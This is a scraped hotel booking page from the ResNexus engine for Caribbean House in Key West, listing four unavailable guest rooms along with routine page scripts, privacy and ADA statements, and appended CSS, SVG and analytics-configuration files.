                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/f06b7da0-3662-49c2-8ad1-eee78909c8e4.jpg" loading="lazy" alt="Image 4 for Martinique - King Bedroom" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">4</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">Martinique - King Bedroom</h3>

        <div class="room-description">
            Martinique is a King Bedroom located on the second floor toward the rear of the house so it is quiet and comfortable. This room can be converted to two Twin Beds upon request...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/?unit=18">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_18" style="display: none;">
    Room rate selection popup. Current selection:
</div>





        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action occupied" aria-label="UNAVAILABLE" data-phone-number="" data-text="False">
                    UNAVAILABLE 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>


<div class="room-card reservable-card" data-id="16" data-class="">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/a01287d9-f36d-4d15-814e-317869591d6f.jpg" loading="lazy" alt="Image 1 for Nevis - Queen Bedroom" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/03d41d9b-77a1-4d5d-a6d8-f9bee7d41842.jpg" loading="lazy" alt="Image 2 for Nevis - Queen Bedroom" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/406aaf76-1c3d-4e46-aad8-5be76017d262.jpg" loading="lazy" alt="Image 3 for Nevis - Queen Bedroom" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/c8e96442-f831-4e33-aa51-164ac4fcfa5d.jpg" loading="lazy" alt="Image 4 for Nevis - Queen Bedroom" />
                    <img data-idx="6" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/499b2760-33aa-46e2-bd9d-d4a0dcf1d2ef.jpg" loading="lazy" alt="Image 5 for Nevis - Queen Bedroom" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">5</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">Nevis - Queen Bedroom</h3>

        <div class="room-description">
            <br />Nevis is a queen bedroom with private bath. It is ;located on the second floor and has plenty of natural lighting and palm trees swaying in the windows. The original artwor...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/?unit=16">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_16" style="display: none;">
    Room rate selection popup. Current selection:
</div>





        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action occupied" aria-label="UNAVAILABLE" data-phone-number="" data-text="False">
                    UNAVAILABLE 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>


<div class="room-card reservable-card" data-id="17" data-class="">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/23735fd6-9338-4de1-85b9-c34cd2c9c920.jpg" loading="lazy" alt="Image 1 for St Vincent - Queen Bedroom" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/aeb4fab9-4df4-488b-9a6b-cfa87262a742.jpg" loading="lazy" alt="Image 2 for St Vincent - Queen Bedroom" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/db3bc3c8-2fc4-440f-bd7c-4df995445970.jpg" loading="lazy" alt="Image 3 for St Vincent - Queen Bedroom" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/882aa498-5615-4763-aabf-204a61761134.jpg" loading="lazy" alt="Image 4 for St Vincent - Queen Bedroom" />
                    <img data-idx="6" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/86382edf-0f13-41e9-9734-26df2efeb5e0.jpg" loading="lazy" alt="Image 5 for St Vincent - Queen Bedroom" />
                    <img data-idx="7" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/97757449-854c-4db9-82c0-7e7f052ade17.jpg" loading="lazy" alt="Image 6 for St Vincent - Queen Bedroom" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">6</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">St Vincent - Queen Bedroom</h3>

        <div class="room-description">
            <br />St. Vincent is a queen bedroom with private bath on the second floor. It is bright and cheery with is Caribbean colors and artwork. It is near the rear of the house where a...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/?unit=17">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_17" style="display: none;">
    Room rate selection popup. Current selection:
</div>





        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action occupied" aria-label="UNAVAILABLE" data-phone-number="" data-text="False">
                    UNAVAILABLE 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>


<div class="room-card reservable-card" data-id="19" data-class="">
    <div class="room-gallery image-gallery">
        <div class="images">
                    <img data-idx="2" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/e8bd1f05-07a7-4e6f-a8a8-6c295ae1ddd4.jpg" loading="lazy" alt="Image 1 for Virgin Gorda - King Bedroom" />
                    <img data-idx="3" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/1d964fe4-b9a5-475e-a52b-446f4016c94b.jpg" loading="lazy" alt="Image 2 for Virgin Gorda - King Bedroom" />
                    <img data-idx="4" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/eec56492-11ef-4a7a-bae0-058210d20d31.jpg" loading="lazy" alt="Image 3 for Virgin Gorda - King Bedroom" />
                    <img data-idx="5" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/271892f3-ae73-4c35-a689-80eaf4b86e05.jpg" loading="lazy" alt="Image 4 for Virgin Gorda - King Bedroom" />
                    <img data-idx="6" src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/7/lowres/7cfee169-71f9-48d8-a3a2-d54e17c11a0a.jpg" loading="lazy" alt="Image 5 for Virgin Gorda - King Bedroom" />

        </div>
            <div class="slider-controls image-slider-left fa">&#xf053;</div>
            <div class="slider-controls image-slider-right fa">&#xf054;</div>
            <div class="image-dots">
                <div class="dots">
                        <span class="dot active"></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                        <span class="dot "></span>
                </div>
            </div>
            <div class="image-counter">
                <span class="current-index">1</span> / <span class="total-count">5</span>
            </div>
        <div class="image-bar">

        </div>
    </div>

    <div class="card-content">
        


<div class="room-tags">




    <div class="availability-label pet-friendly hide-feature">Pet Friendly</div>
</div>

        <h3 class="room-name">Virgin Gorda - King Bedroom</h3>

        <div class="room-description">
            <br /><br />The Virgin Gorda is located on the second floor near the front balcony so within steps of bistro tables overlooking Petronia Street, a perfect place to enjoy morning coff...
        </div>

        <div class="room-details">
            <a href="/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/?unit=19">More Details <span><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-info.svg" alt="" /><img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" /></span></a>
        </div>

        


<div id="room-rate-selection_19" style="display: none;">
    Room rate selection popup. Current selection:
</div>





        


<style>
    .reservable-status {
        display: flex;
        flex-direction: column;
    }

    .callUsNumber {
        align-self: center;
        color: black;
    }
</style>

<div class="reservable-status">
                <button class="room-action occupied" aria-label="UNAVAILABLE" data-phone-number="" data-text="False">
                    UNAVAILABLE 
                </button>

</div>
<div class="spacer"></div>



    </div>
</div>

    <div class="sidebar-bottom-section"></div>
        <div class="availability-grid-link">
            Couldn&#39;t find what you were looking for? <span style="font-weight: 600">Check Detailed Availability</span> <img src="https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg" alt="Calendar" />
        </div>


        </div>
    </div>

    <div id="ListingDetails-panel">
        <div class="detailsContainer"></div>
    </div>


    


<div class="checkout-panel cart-view no-padding" data-next-panel="guest-info-panel">
        <div class="close-button-cont">
            


<style>
    .bottomInternationalSettings {
        height: 40px;
        align-items: center;
        padding-left: 20px;
        display: none;
    }

    .bottomDropDownsDivider {
        margin: 0 10px;
        font-weight: 100;
    }

    @media only screen and (max-width: 800px) {
        .bottomInternationalSettings {
            display: flex;
        }
    }
</style>

<div class="bottomInternationalSettings">
        <div style="position: relative;">
            <select class="bottomLanguagesSelect rn-select" aria-label="Select language">
                    <option value="en-us" selected>English</option>
            </select>
        </div>
        <div class="divider tablet-desktop-only"></div>
        <div class="bottomDropDownsDivider">|</div>

    <div style="position: relative;">
        <select class="bottomCurrencySelect rn-select" aria-label="Select Currency">
                <option value="en-US" selected>USD ($)</option>
        </select>
    </div>
</div>

            <div class="mobile-tablet-only close-button noItems">&times;</div>
        </div>

    <div class="cart-top-sticky">
    </div>

    <div class="scrollable-content no-purchases">




            <div class="error">
                Your selection is no longer available.  Try different nights or a different number of guests.
            </div>




            <div class="cart-empty-container">
                <div class="cart-empty-header">
                    Your Cart is Empty
                </div>
                <div class="cart-empty-message">
                    Add items to your cart to begin your reservation.
                </div>
            </div>

    </div>

    


        <div class="cart-promo-section">
            <div class="promo-header" style="font-weight: 500; margin-bottom: 3px">Have a gift certificate?</div>
            <div class="input-row">
                <input type="text" class="style1" placeholder="Enter Gift Certificate #" aria-label="Enter Gift Certificate #" id="PromoCode" />
                <button class="blue apply-promo">Apply</button>
            </div>
        </div>
</div>

<div class="cart-overlay desktop-only">
</div>
</div>

<script type="module">
    $(document).ready(function () {
        let search = new URLSearchParams(location.search);
        window.searchParms = search;

        let unit = null;
        let classID = null;
        let packageID = null;
        let availExID = null;
        let bookRoomID = null;
        let googleHotelsChannelBusinessID = null;

        for (const key of search.keys()) {
            switch (key.toLowerCase()) {
                case "unit":
                    unit = search.get(key);
                    break;
                case "class":
                    classID = search.get(key);
                    break;
                case "bookpackageid":
                    packageID = search.get(key);
                    break;
                case "aeunit":
                    availExID = search.get(key);
                    break;
                case "bookroomid":
                    bookRoomID = search.get(key);
                    break;
                case "googlehotels":
                    googleHotelsChannelBusinessID = search.get(key);
                    break;
                case "resetfilters":
                    resetFilters(true);
                    break;
            }
        }

        if ((unit != null || availExID != null)
            && !isGoogleHotelsReservation(googleHotelsChannelBusinessID, availExID)) {
            BookGen6.LoadRoomDetails(unit, classID, packageID, availExID);
        }

        if (packageID != null) {
            BookPackage(packageID);
        }

        showCartForAutoBooking(bookRoomID, googleHotelsChannelBusinessID, availExID);

        // When loading the page, query string paramters are handled in the code behind. We can now remove the params from the url
        if (location.href.includes('?')) {
            // params was set to the .toLowerCase of location.search before, that was messing with Google analytics.  Google analytics
            // uses base64 encoded URL parameters for cross domain tracking and making the parameters lower case caused errors with that
            var params = location.search;
            var searchParams = new URLSearchParams(params);

            // Remove ONLY the QueryString params that we know we have processed
            General.RemoveProcessedQueryStringParams(searchParams);

            history.replaceState({}, null, location.href.split('?')[0] + '?' + searchParams.toString());
        }
    });

    function showCartForAutoBooking(bookRoomID, googleHotelsChannelBusinessID, availExID) {
        if (IS_DESKTOP) {
            return;
        }

        if (bookRoomID != null || isGoogleHotelsReservation(googleHotelsChannelBusinessID, availExID)) {
            $('.view-cart').trigger('click');
        }
    }

    function isGoogleHotelsReservation(googleHotelsChannelBusinessID, availExID) {
        return googleHotelsChannelBusinessID != null
            && googleHotelsChannelBusinessID > 0
            && availExID != null
            && availExID.length > 0
    }

    if (typeof AvailabilityGrid !== 'undefined') {
        $(document).on('click', '.availability-grid-link', AvailabilityGrid.OpenFullPopup);
    }
</script>
    </div>

    <div style="background-color: black; color: white;">
        


<style>
    .bottomInternationalSettings {
        height: 40px;
        align-items: center;
        padding-left: 20px;
        display: none;
    }

    .bottomDropDownsDivider {
        margin: 0 10px;
        font-weight: 100;
    }

    @media only screen and (max-width: 800px) {
        .bottomInternationalSettings {
            display: flex;
        }
    }
</style>

<div class="bottomInternationalSettings">
        <div style="position: relative;">
            <select class="bottomLanguagesSelect rn-select" aria-label="Select language">
                    <option value="en-us" selected>English</option>
            </select>
        </div>
        <div class="divider tablet-desktop-only"></div>
        <div class="bottomDropDownsDivider">|</div>

    <div style="position: relative;">
        <select class="bottomCurrencySelect rn-select" aria-label="Select Currency">
                <option value="en-US" selected>USD ($)</option>
        </select>
    </div>
</div>
    </div>

    


<footer>
    <nav>
        <a target="_blank" href="PrivacyNotice" title="View Privacy and Security Policies" class="popupPanelButton">Privacy Notice</a>

             | 
            <a href="javascript:void(0);" title="View ADA Statement" class="popupPanelButton" data-id="ada-popup">ADA Statement</a>

             | 
            <a target="_blank" href="/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/MobileMessagingTerms">Mobile Messaging Terms and Conditions</a>

        |
        <a target="_parent" href="http://caribbeanhousekw.com">Caribbean House</a>
    </nav>

    <div class="property-info" style="margin-bottom:10px;">
        Caribbean House - 226 Petronia Street, Key West, Florida 33040 US
    </div>

    Hotel Software by ResNexus. All Rights Reserved 2026.
</footer>



<div id="security-popup" class="popup-panel">
    <div class="title">
        <div class="inner">
            Privacy &amp; Security
        </div>
        <div class="close-button">&times;</div>
    </div>
    <div class="popup-content">
        <div class="inner" style="overflow-y: auto;">
                <h3 style="margin-top: 0px;">ResNexus</h3>

            Our property uses ResNexus to provide online reservation services.

            <h3>Privacy</h3>
            ResNexus respects your privacy and is committed to protecting it. Your personal information is collected and stored to facilitate online reservations with our property.  Basic information concerning your visit to this site is used by ResNexus to improve its service. Your data is never shared with unauthorized outside parties or sold. 
<br /><br />
ResNexus has complied with the the foundation principles of GDPR from at least 2010 on and is proud to be GDPR compliant with regards to breach notifications, right to access, right to be forgotten, data portability, privacy by design, and data protection officers. For GDPR inquiries please contact our data protection officer at 385.218.2637.

            <h3>Security</h3>
            ResNexus uses industry-standard encryption to protect your personal and payment information during and
        after your reservation.  After your reservation is complete, the system removes your credit card information to prevent
        theft or disclosure.  ResNexus meets or exceeds rigorous industry standards for protecting credit card information and is
        PCI compliant.  This PCI compliance has been verified by an external auditor.
        </div>
    </div>
</div>






<div id="ada-popup" class="popup-panel">
    <div class="title">
        <div class="inner">
            ADA Statement
        </div>
        <div class="close-button">&times;</div>
    </div>
    <div class="popup-content">
        <div class="inner" style="overflow-y: auto;">
            <div class="titleLine">
                RESNEXUS IS COMMITTED TO EASY ACCESS FOR EVERYONE
            </div>
            <div class="preLine">ResNexus is committed to making our online booking engine as accessible as possible to people with special needs, including those with visual, hearing, cognitive and motor impairments. We have invested a large amount of resources working towards improving the accessibility of the ResNexus online booking engine to ensure we provide equal access to all of our users.

To help us make the ResNexus online booking engine a positive experience for everyone, we’ve been using the web content accessibility guidelines (WCAG) 2.1. These guidelines explain how to make web content more accessible for people with disabilities, and user friendly for everyone.

In addition, we recommend that the property using the ResNexus online booking engine install the UserWay widget to provide the best user experience.</div>
            <br />
            <div class="titleLine">
                ADA ACCESSIBLE UNITS
            </div>
            As required by law for owner-occupied properties that have more than 5 units*, properties with 6 units or more should provide a unit that is reserved for customers with disabilities. The property should clearly identify these units and describe the accessible features in sufficient detail to reasonably permit individuals with disabilities to assess independently whether the given unit meets his or her accessibility needs. When selecting an ADA designated unit, if you do not have accessibility or other disability needs, please click cancel and select another unit unless it is the last unit available. If you do not meet the American with Disabilities Act (ADA) requirements for this unit and it is not the last unit available, the property reserves the right to change your reservation to another unit without your permission to accommodate customers with qualifying disabilities.
            <br />
            <br />
            <div class="annotation">
                *According to federal law as found on <a href="https://www.ada.gov/taman3.html" target="_blank" aria-label="Government Rules link">https://www.ada.gov/taman3.html</a>, places of lodging with 5 or less units and have the owner living on the property are exempt from having to have an ADA unit for those with disabilities. Religious organizations are exempt from title III requirements. Historical properties may also be exempt from certain aspects of title III requirements, but property owners need to verify based on local and federal requirements.<br />All other properties may be subject to title III requirements.
            </div>
            <br />
            <div class="titleLine">
                HOW ARE WE DOING?
            </div>
            <div class="preLine">We’ve worked hard on the ResNexus online booking engine and believe we’ve achieved our goal of level ADA accessibility. We monitor the online booking engine regularly to maintain this, but if you do find any problems, please get in touch.
If you enjoyed using the ResNexus online booking engine, or if you had trouble with any part of it, please get in touch. We’d like to hear from you in any of the following ways:</div>
            <ul>
                <li>Email us at support@resnexus.com</li>
                <li>Call us at 385.218.2637</li>
            </ul>
        </div>
    </div>
</div>

<style>
    .titleLine {
        font-weight: bold;
    }

    .annotation {
        font-size: smaller;
    }
</style>
    


<div class="reservation-info-bar mobile-tablet-only no-items">
    <div class="dates-and-guests">
        <div class="reservation-info-dates">



            <br />
            <div class="reservation-info-guests">
                
            </div>
            <button class="blue-underlined edit-dates mobile-tablet-only hide-feature">
                Edit Dates
            </button>
        </div>
    </div>
    <div class="reservation-images">

    </div>
    <div class="reservation-start-over">
        <button class="blue-underlined start-over">Start Over</button>
    </div>
    <div class="reservation-buttons">
        <button class="white back-button"><span class="fa">&#xf053;</span>Back</button>
        <button class="white view-cart"><span class="fa cart-icon">&#xf07a;</span>Cart</button>
            <a href="/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/checkout" class="green checkout-button">Checkout</a>
        <div class="additionalButtons"></div>
    </div>
</div>


</div>



    
    <script data-invalid-number="You have entered in an invalid number."
            data-nights-positive="Nights must be greater than 0!"
            data-max-nights="Max number of Nights is {0}"
            data-not-available="Your selection of {0} Nights is not available, we&#39;ve changed your search to {1} Nights">
        var resources = {
            InvalidNumber: '',
            NightsMustBeGreaterThanZero: '',
            MaxNumberOfNights: '',
            SelectionOfNightsNotAvailable: ''
        };

        (function (currentScript) {
            let invalidNumber = currentScript.getAttribute("data-invalid-number");
            let nightsPositive = currentScript.getAttribute("data-nights-positive");
            let maxNights = currentScript.getAttribute("data-max-nights");
            let notAvailable = currentScript.getAttribute("data-not-available");

            resources.InvalidNumber = invalidNumber;
            resources.NightsMustBeGreaterThanZero = nightsPositive;
            resources.MaxNumberOfNights = maxNights;
            resources.SelectionOfNightsNotAvailable = notAvailable;
        })(document.currentScript);
    </script>

    <input type="hidden" id="MCSRF" value="d1211d6eb58164dbde350320b41062f399a7626a1c82a4530d7b646ceac6dfdbab0ede7bccc16ec97c906860e8735ee8ec4d7376db82c982e12e69e63b5ca4f3" />
    <input type="hidden" id="StartDate" value="01/14/2026" />
    <input type="hidden" id="EndDate" value="01/15/2026" />
    <input type="hidden" id="MinDate" value="01/14/2026" />
    <input type="hidden" id="MaxDate" value="01/14/2027" />

    
    <div id="RetailBookInfo-popup" class="popup-container">
        <div class="detailsContainer"></div>
        <div class="close-button">×</div>
    </div>
    <div class="modal-overlay"></div>

    
    <div id="PackageInfo-popup" class="popup-container">
        <div class="detailsContainer"></div>
        <div class="close-button">×</div>
    </div>
    <div class="modal-overlay"></div>

    
    <div id="lockfeepopup-wrapper" class="popup-container"></div>
    <div class="modal-overlay"></div>

    
    <div id="CertificateForm-popup" class="popup-container">
        <div class="detailsContainer"></div>
        <div class="close-button">×</div>
    </div>
    <div class="modal-overlay"></div>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1458569374" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/14/d1bd1390-9424-4e1a-a07a-1ff0407428e1.css
body_size: 654
content:
:root{--link-highlight-text-color:#06845C;--text-input-label:#06845C;--text-button-bg:#06845E;--text-button-hover:#07a676;--text-button-text:#FFFFFF;--dropdown-bar-color:#000000;--dropdown-bar-text-color:#FFFFFF;--main-action-color:#06845E;--main-action-hover:#07a676;--main-action-text:#FFFFFF;--secondary-action-color:#1C6EBA;--secondary-action-hover:#2182dc;--secondary-action-text:#FFFFFF;--load-more-promo-checkout-background:#FCBB3E;--load-more-promo-checkout-hover:#dda436;--load-more-promo-checkout-text:#5d4414;--calendar-available-date-bg:#B6F2D4;--calendar-available-date-hover:#9ccfb6;--calendar-available-date-text:#0F7549;--calendar-highlight-selected:#0BA876;--calendar-highlight-hover:#08865e;--calendar-highlight-selected-text:#000000;--confirmation-highlight-text:#06845E}

--- FILE ---
content_type: image/svg+xml
request_url: https://d8qysm09iyvaz.cloudfront.net/gen6/icons/calendar-icon2.svg
body_size: 784
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 21 21" style="enable-background:new 0 0 21 21;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4A95E1;}
</style>
<path class="st0" d="M16.3,4.5h-1.7V3.1h-1.4v1.4H7.7V3.1H6.3v1.4H4.7c-0.3,0-0.6,0.1-0.8,0.3C3.7,5,3.6,5.3,3.6,5.6v10.2
	c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3h11.6c0.3,0,0.6-0.1,0.8-0.3c0.2-0.2,0.3-0.5,0.3-0.8V5.6c0-0.3-0.1-0.6-0.3-0.8
	C16.9,4.6,16.6,4.5,16.3,4.5z M16,15.5H5V8.6h11V15.5z M16,7.3H5V5.9h11V7.3z"/>
<path class="st0" d="M9.9,10h1.4v1.4H9.9V10z"/>
<path class="st0" d="M12.7,10h1.4v1.4h-1.4V10z"/>
<path class="st0" d="M9.9,12.8h1.4v1.4H9.9V12.8z"/>
<path class="st0" d="M7.2,12.8h1.4v1.4H7.2V12.8z"/>
</svg>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://sdk-configuration.browser-intake-datadoghq.com/v1/73568aa3-ed2e-45ba-9e50-50853b6da255.json
body_size: 31
content:
{"rum":{"applicationId":"afefc537-55b7-40c1-a46f-975b57609f62","defaultPrivacyLevel":"mask-user-input","enablePrivacyForActionName":true,"env":"prod","service":"resnexus","sessionReplaySampleRate":0,"sessionSampleRate":5}}

--- FILE ---
content_type: image/svg+xml
request_url: https://d8qysm09iyvaz.cloudfront.net/gen6/icons/alert-x.svg
body_size: 9022
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 25 25" style="enable-background:new 0 0 25 25;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:none;stroke:#000000;stroke-width:1.5;stroke-miterlimit:10;}
	.st3{fill:none;stroke:#000000;stroke-width:1.5;stroke-linecap:round;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#000000;stroke-width:1.25;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st5{fill:none;stroke:#000000;stroke-width:1.25;stroke-linecap:round;stroke-miterlimit:10;}
	.st6{fill:none;stroke:#000000;stroke-width:1.25;stroke-miterlimit:10;}
	.st7{fill:none;stroke:#000000;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st8{fill:none;stroke:#000000;stroke-linecap:round;stroke-miterlimit:10;}
	.st9{fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;}
	.st10{fill:none;stroke:#000000;stroke-width:1.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st11{display:inline;fill:none;stroke:#000000;stroke-width:1.25;stroke-miterlimit:10;}
	.st12{fill:none;stroke:#394553;stroke-width:1.25;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st13{fill:none;stroke:#394553;stroke-width:1.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st14{fill:#394553;stroke:#000000;stroke-width:1.25;stroke-miterlimit:10;}
	.st15{fill:none;stroke:#000000;stroke-width:1.25;stroke-linecap:round;stroke-linejoin:round;}
	.st16{display:inline;fill:none;stroke:#000000;stroke-width:0.8;stroke-miterlimit:10;}
	.st17{fill:none;stroke:#000000;stroke-width:0.8;stroke-miterlimit:10;}
	.st18{fill:none;stroke:#394553;stroke-width:1.25;stroke-miterlimit:10;}
	.st19{fill:none;stroke:#254461;stroke-width:1.5;stroke-miterlimit:10;}
	.st20{fill:#254461;}
	.st21{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#AC7D21;}
	.st22{display:inline;fill:#5C2818;}
	.st23{display:inline;fill:none;stroke:#5C2818;stroke-width:5;}
	.st24{display:inline;fill:#448E47;}
	.st25{fill:none;stroke:#394553;stroke-width:1.25;stroke-linecap:round;stroke-miterlimit:10;}
	.st26{fill:#394553;stroke:#394553;stroke-width:1.25;stroke-miterlimit:10;}
	.st27{fill:#394553;}
	.st28{fill:none;stroke:#394553;stroke-width:1.25;stroke-linecap:round;stroke-linejoin:round;}
	.st29{fill:#394553;stroke:#000000;stroke-miterlimit:10;}
	.st30{fill:none;stroke:#000000;stroke-width:1.5;stroke-linejoin:round;stroke-miterlimit:10;}
	.st31{fill:none;stroke:#000000;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st32{fill:none;stroke:#000000;stroke-width:0.75;stroke-miterlimit:10;}
	.st33{fill:none;stroke:#394553;stroke-width:0.7;stroke-linejoin:round;stroke-miterlimit:10;}
	.st34{fill:none;stroke:#39434E;stroke-width:1.25;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st35{fill:#39434E;}
	.st36{fill:none;stroke:#39434E;stroke-width:1.25;stroke-linejoin:round;stroke-miterlimit:10;}
	.st37{fill:none;stroke:#39434E;stroke-width:1.25;stroke-linecap:round;stroke-miterlimit:10;}
	.st38{fill:none;stroke:#EE3D43;stroke-linejoin:round;stroke-miterlimit:10;}
	.st39{fill:none;stroke:#EE3D43;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st40{fill:none;stroke:#EE3D43;stroke-miterlimit:10;}
